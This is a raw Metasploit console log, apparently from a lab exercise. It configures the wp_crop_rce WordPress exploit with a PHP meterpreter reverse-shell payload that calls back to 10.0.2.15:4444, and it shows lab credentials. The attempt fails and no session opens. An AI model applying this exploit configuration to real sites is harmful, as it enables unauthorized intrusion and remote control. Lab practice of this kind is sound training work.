 msf5 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD incorrect yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.13 yes The target address range or CIDR identifier
RPORT 12380 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /blogblog yes The base path to the wordpress application
USERNAME john yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Authenticating with WordPress using john:incorrect...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[-] Exploit aborted due to failure: not-found: Can't find base64 decode on target
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/wp_crop_rce) >